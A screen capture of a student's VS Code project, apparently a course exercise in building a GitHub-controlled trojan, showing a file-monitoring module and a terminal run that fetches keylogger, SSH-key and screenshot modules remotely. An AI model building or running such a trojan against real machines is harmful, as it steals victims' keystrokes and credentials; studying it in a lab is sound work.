 File Edit Selection View Go Run Terminal Help
monitor.py - ehtroj - Visual Studio Code
EXPLORER
EHTROJ
__pycache__
config
config.json
data
modules
keylogger.py
monitor.py
Screenshot.py
sshkeys.py
venv
.gitignore
GetData.py
github-client.py
mytoken.txt
README.md
OUTLINE
TIMELINE
mytoken.txt github-clientsteal.py Screenshot.py modules base.py keylogger.py monitor.py sshkeys.py C:\...\steals sshkeys.py modules Screenshot.py C:\...\steals config.json github-client.py GetData.py
modules > monitor.py > run > on_moved
4 from watchdog.observers import Observer
5 from watchdog.events import FileSystemEventHandler
6 from watchdog.events import PatternMatchingEventHandler
7
8
9 def run(**args):
10
11 patterns = ["*"]
12 ignore_patterns = None
13 ignore_directories = False
14 case_sensitive = True
15 my_event_handler = PatternMatchingEventHandler(patterns, ignore_patterns, ignore_directories, case_sensitive)
16
17 def on_created(event):
18 return(f"hey, {event.src_path} has been created!")
19
20 def on_deleted(event):
21 return(f"what the f**k! Someone deleted {event.src_path}!")
22
23 def on_modified(event):
24 return(f"hey buddy, {event.src_path} has been modified")
25
26 def on_moved(event):
27 return(f"ok ok ok, someone moved {event.src_path} to {event.dest_path}")
28
29 my_event_handler.on_created = on_created
30 my_event_handler.on_deleted = on_deleted
31 my_event_handler.on_modified = on_modified
32 my_event_handler.on_moved = on_moved
33
34 path = "."
35 go_recursively = True
36 my_observer = Observer()
37 my_observer.schedule(my_event_handler, path, recursive=go_recursively)
38
39 my_observer.start()
40 try:
41 while True:
42 time.sleep(1)
43 except KeyboardInterrupt:
44 my_observer.stop()
45 my_observer.join()
PROBLEMS 51 OUTPUT DEBUG CONSOLE TERMINAL
(venv) PS C:\schoolwerk\ehtroj> git add .
(venv) PS C:\schoolwerk\ehtroj> git commit -m "monitor"
[main efd57dc] monitor
2 files changed, 15 insertions(+), 7 deletions(-)
delete mode 100644 monitor-1.png
(venv) PS C:\schoolwerk\ehtroj> git push -f
Enumerating objects: 7, done.
Counting objects: 100% (7/7), done.
Delta compression using up to 24 threads
Compressing objects: 100% (4/4), done.
Writing objects: 100% (4/4), 588 bytes | 588.00 KiB/s, done.
Total 4 (delta 3), reused 0 (delta 0), pack-reused 0
remote: Resolving deltas: 100% (3/3), completed with 3 local objects.
To https://github.com/vitterb/ehtroj.git
+ b9e489e...efd57dc main -> main (forced update)
(venv) PS C:\schoolwerk\ehtroj> python .\github-client.py
[*] Attempting to retrieve keylogger
[*] Attempting to retrieve fcntl
Failed to import =fcntl
[*] Attempting to retrieve Screenshot
[*] Attempting to retrieve sshkeys
[*] Attempting to retrieve monitor
2023-01-02 15:01:50.690664 - Started keylogger
powershell
python
main 0 0 51
Screen Reader Optimized Ln 27, Col 15 Spaces: 4 UTF-8 CRLF Python 3.10.9 ('venv': venv) Go Live Spell Prettier
ehtroj/data at main · vitterb/ Python List Files In A Directo Get the return value from a f python - watchdog monitori
github.com/vitterb/ehtroj/tree/main/data
Ap hogeschool Belfius - BERT VAN I... OctoPrint Products | Northrup... Thingiverse - Digita... Tinkercad | Create 3... Netflix Crunchyroll - Watch... »
Search or jump to... / Pull requests Issues Codespaces Marketplace Explore
vitterb / ehtroj Public
Pin Unwatch 1 Fork 0 Star 1
Code Issues Pull requests Actions Projects Wiki Security Insights Settings
main ehtroj / data / Go to file Add file ...
vitterb 2023-01-02T14:44:11.765246 b9e489e 17 minutes ago History
..
2023-01-02T14:44:05.906873.data 2023-01-02T14:44:05.906873 17 minutes ago
2023-01-02T14:44:11.765246.data 2023-01-02T14:44:11.765246 17 minutes ago
© 2023 GitHub, Inc. Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About
Search
ENG
FR
15:01
02/01/2023
29